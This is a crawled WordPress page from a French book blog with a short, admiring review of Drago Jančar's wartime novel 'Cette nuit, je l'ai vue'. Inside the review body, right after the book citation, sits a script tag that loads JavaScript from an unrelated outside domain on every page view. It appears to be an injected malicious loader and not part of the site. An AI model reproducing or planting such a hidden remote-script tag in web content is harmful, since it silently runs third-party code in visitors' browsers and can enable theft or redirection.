

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.levoyagedelola.com/2016/02/17/lola-lit-cette-nuit-je-lai-vue/
body_size: 11059
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Lola lit Cette nuit, je l&rsquo;ai vue ♥ | Le voyage de Lola</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.levoyagedelola.com/xmlrpc.php">
    <link rel="shortcut icon" href="http://www.levoyagedelola.com/wp-content/uploads/2014/10/favicon-lola-e1413933312920.png" /><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le voyage de Lola &raquo; Flux" href="https://www.levoyagedelola.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2016%2F02%2F17%2Flola-lit-cette-nuit-je-lai-vue%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.levoyagedelola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levoyagedelola.com%2F2016%2F02%2F17%2Flola-lit-cette-nuit-je-lai-vue%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sugarspice-fonts-css' href='//fonts.googleapis.com/css?family=Niconne%7CPT%2BSerif%3A400%2C700%7CRaleway%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-style-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-responsive-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sugarspice-icofont-css' href='https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/fonts/icofont.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.levoyagedelola.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.levoyagedelola.com/wp-json/wp/v2/posts/4250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.levoyagedelola.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.levoyagedelola.com/2016/02/17/lola-lit-cette-nuit-je-lai-vue/" />
<link rel='shortlink' href='https://www.levoyagedelola.com/?p=4250' />
	<style>img#wpstats{display:none}</style>
		
<style>
a, a:visited { color:#36AB8A; }
.entry-meta a { color:#797979; }
#nav-wrapper .ribbon-left, #nav-wrapper .ribbon-right { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/ribbon-babyblue.png"); }a:hover, a:focus, nav#main-nav > ul > li > a:hover { color: rgba(54, 171, 138, 0.7); }nav#main-nav > ul > li.current_page_item > a, nav#main-nav > ul > li.current_page_ancestor > a, nav#main-nav > ul > li.current-menu-item > a { color:#36AB8A; }
.widget-title em { color:#A7DBD8; }
.widget_calendar table td#today { background:#A7DBD8; }
blockquote cite { color:#36AB8A; }
blockquote { border-left-color: #A7DBD8;} {}
.button:hover, button:hover, a.social-icon:hover , input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background: rgba(54, 171, 138, 0.7);} </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-4250 single-format-standard custom-background wp-theme-sugar-and-spice group-blog">
<div id="page" class="hfeed site">
		<header id="header" class="site-header" role="banner">
		<div class="site-branding">

                
            <a href="https://www.levoyagedelola.com/" class="logo-img"><img src="http://www.levoyagedelola.com/wp-content/uploads/2014/10/levoyagedelola-logo21.jpg" alt="Le voyage de Lola" /></a>
            
                
		</div>
        <div id="nav-wrapper">
            <div class="ribbon-left"></div>
            <nav id="main-nav" class="main-navigation" role="navigation">
                <div class="skip-link"><a class="screen-reader-text" href="#content">Skip to content</a></div>
                <ul id="nav" class="menu"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3144"><a href="http://www.levoyagedelola.com/">Accueil</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://www.levoyagedelola.com/ma-litterature/">Lecture</a></li>
<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.levoyagedelola.com/coups-de-%e2%99%a5/">Coups de ♥</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://www.levoyagedelola.com/le-defi-lecture-dalexandre/">Le coin jeunesse</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.levoyagedelola.com/mes-films/">Cinéma</a></li>
<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://www.levoyagedelola.com/a-propos/">A propos</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.levoyagedelola.com/contact-2/">Contact</a></li>
</ul>            </nav><!-- #site-navigation -->
            <div class="ribbon-right"></div>
        </div>
	</header><!-- #header -->

	<div id="main" class="site-main">
 
        <div id="primary" class="content-area">  
            <div id="content" class="site-content" role="main">

            
                
<article id="post-4250" class="post-4250 post type-post status-publish format-standard hentry category-coups-de-coeur category-livres tag-drago-jancar tag-editions-phebus-2014 tag-litterature-slovene">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.levoyagedelola.com/2016/02/17/lola-lit-cette-nuit-je-lai-vue/" rel="bookmark">Lola lit Cette nuit, je l&rsquo;ai vue ♥</a></h1>

		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a href="https://www.levoyagedelola.com/author/levoyagedelola/" title="View all posts by Lola" rel="author" class="fn">Lola</a></span></span> // <span class="posted-on"><a href="https://www.levoyagedelola.com/2016/02/17/lola-lit-cette-nuit-je-lai-vue/" title="21 h 56 min" rel="bookmark"><time class="entry-date published updated" datetime="2016-02-17T21:56:30+01:00">17 février 2016</time></a></span> // <span class="comments"><a href="https://www.levoyagedelola.com/2016/02/17/lola-lit-cette-nuit-je-lai-vue/#respond"><i class="icon-comment"></i> Comments off</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
        <p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-4247" src="https://www.levoyagedelola.com/wp-content/uploads/2014/09/cettenuit-205x300.jpg" alt="cettenuit" width="205" height="300" srcset="https://www.levoyagedelola.com/wp-content/uploads/2014/09/cettenuit-205x300.jpg 205w, https://www.levoyagedelola.com/wp-content/uploads/2014/09/cettenuit.jpg 420w" sizes="(max-width: 205px) 100vw, 205px" />Yougoslavie &#8211; 2nde guerre mondiale &#8211; Cinq voix se succèdent pour tenter de percer le mystère qui entoure Veronicka, jeune femme slovène libre et fantasque. Stevo, un officier de cavalerie serbe ouvre la danse. Il raconte comme ils se sont aimés, les années de bonheur partagées après qu&rsquo;elle a quitté son mari Leo. Et un jour, lui aussi elle l&rsquo;a abandonné, et depuis, il l&rsquo;attend. La deuxième voix est celle de Josipina, la mère de Veronicka, qui regrette d&rsquo;avoir convaincue sa fille de quitter son amour d&rsquo;officier et de retrouver sa vie facile et fastueuse auprès de son mari. Puisqu&rsquo;un soir de janvier 1944, en pleine guerre, Veronicka et Leo ont quitté le manoir avec leurs invités et ne sont jamais rentrés. Puis le docteur allemand Hortz, un de leurs invités réguliers raconte les agréables soirées données au manoir en ces temps sombres, par ce couple si intéressant et si accueillant, dont il n&rsquo;a plus jamais eu de nouvelles. Mais c&rsquo;est grâce à Jozi, la domestique et confidente du manoir que nous commençons à entrevoir l&rsquo;horreur de ce qui c&rsquo;est passé cette terrible nuit. Et enfin, Ivan, le garçon qui venait donner un coup de main contre un petit salaire ferme le dernier chapitre de cette histoire tragique.</p>
<p style="text-align: justify;">Tout commence comme une romance mais au fil des pages, on sombre dans l&rsquo;indicible, l&rsquo;incompréhensible, là où la nature humaine est vraiment dégueulasse. Notre attention est captée, notre intérêt grandit, on se met à chercher, à s&rsquo;interroger, à vouloir comprendre et finalement la terrible fin nous bouleverse. Un roman saisissant !</p>
<hr />
<p><em>Cette nuit , je l&rsquo;ai vue/ Drago Jancar &#8211; Editions Phébus 2014 &#8211; To noc sem jo videl &#8211; 214P</em><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-meta bottom">
		
		This entry was posted in <a href="https://www.levoyagedelola.com/category/coups-de-coeur/" rel="category tag">Coups de cœur ♥</a>, <a href="https://www.levoyagedelola.com/category/livres/" rel="category tag">Livres</a> and tagged <a href="https://www.levoyagedelola.com/tag/drago-jancar/" rel="tag">Drago Jancar</a>, <a href="https://www.levoyagedelola.com/tag/editions-phebus-2014/" rel="tag">Editions Phébus 2014</a>, <a href="https://www.levoyagedelola.com/tag/litterature-slovene/" rel="tag">Littérature slovène</a>.
	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
                
                                
                	<nav role="navigation" id="nav-below" class="post-navigation section">
		<h1 class="screen-reader-text">Post navigation</h1>

	        <h2 class="section-title"><span>Navigation</span></h2>
		<div class="nav-previous"><a href="https://www.levoyagedelola.com/2016/02/11/lola-lit-naissance-dune-vocation/" rel="prev"><span class="meta-nav">&larr;</span> Lola lit Naissance d&rsquo;une vocation</a></div>		<div class="nav-next"><a href="https://www.levoyagedelola.com/2016/02/22/lola-lit-la-trace/" rel="next">Lola lit La trace ♥♥ <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
                
            
            </div><!-- #content -->
        </div><!-- #primary -->
        
                        
        <div id="sidebar" class="widget-area" role="complementary">
        
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.levoyagedelola.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Catégories</span></h3>
			<ul>
					<li class="cat-item cat-item-966"><a href="https://www.levoyagedelola.com/category/bande-dessinee-roman-graphique/">BD &#8211; Romans Graphiques</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.levoyagedelola.com/category/coups-de-coeur/">Coups de cœur ♥</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.levoyagedelola.com/category/films/">Films</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.levoyagedelola.com/category/le-defi-dalex/">Le défi d&#039;Alex</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.levoyagedelola.com/category/litterature-enfants/">Littérature Jeunesse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.levoyagedelola.com/category/livres/">Livres</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.levoyagedelola.com/category/non-classe/">Non classé</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.levoyagedelola.com/2025/11/21/lola-lit-les-7-vies-extraordinaires-de-devi-kumari-%e2%99%a5/">Lola lit Les 7 vies extraordinaires de Devi Kumari ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/10/29/8932/">Lola lit Les promesses orphelines</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-nous-sommes-faits-dorage-%e2%99%a5/">Lola lit Nous sommes faits d&rsquo;orage ♥</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-ou-les-etoiles-tombent/">Lola lit Où les étoiles tombent</a>
									</li>
											<li>
					<a href="https://www.levoyagedelola.com/2025/09/15/lola-lit-la-rentree-litteraire-de-lete-2025/">Lola lit La rentrée Littéraire de l&rsquo;été 2025</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://www.levoyagedelola.com/2025/11/'> novembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/10/'> octobre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/09/'> septembre 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/05/'> mai 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/04/'> avril 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/03/'> mars 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/02/'> février 2025 </option>
	<option value='https://www.levoyagedelola.com/2025/01/'> janvier 2025 </option>
	<option value='https://www.levoyagedelola.com/2024/12/'> décembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/11/'> novembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/10/'> octobre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/09/'> septembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/08/'> août 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/06/'> juin 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/05/'> mai 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/04/'> avril 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/03/'> mars 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/02/'> février 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/01/'> janvier 2024 </option>
	<option value='https://www.levoyagedelola.com/2023/12/'> décembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/11/'> novembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/10/'> octobre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/09/'> septembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/08/'> août 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/06/'> juin 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/05/'> mai 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/04/'> avril 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/03/'> mars 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/02/'> février 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/01/'> janvier 2023 </option>
	<option value='https://www.levoyagedelola.com/2022/12/'> décembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/11/'> novembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/10/'> octobre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/09/'> septembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/07/'> juillet 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/06/'> juin 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/05/'> mai 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/04/'> avril 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/03/'> mars 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/02/'> février 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/01/'> janvier 2022 </option>
	<option value='https://www.levoyagedelola.com/2021/12/'> décembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/11/'> novembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/10/'> octobre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/09/'> septembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/08/'> août 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/07/'> juillet 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/06/'> juin 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/05/'> mai 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/04/'> avril 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/03/'> mars 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/02/'> février 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/01/'> janvier 2021 </option>
	<option value='https://www.levoyagedelola.com/2020/12/'> décembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/11/'> novembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/10/'> octobre 2020 </option>
